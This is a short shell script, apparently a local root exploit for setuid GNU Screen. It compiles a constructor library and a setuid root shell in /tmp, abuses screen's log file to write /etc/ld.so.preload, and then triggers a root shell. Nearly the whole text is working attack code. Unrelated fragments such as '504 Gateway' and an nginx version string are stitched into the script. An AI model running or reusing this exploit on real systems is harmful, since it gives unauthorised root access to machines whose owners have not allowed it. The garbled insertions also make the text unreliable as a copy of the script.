 echo "[+] First, we create our shell and library..."
504 Gateway
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
nginx/1.10.0 (
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell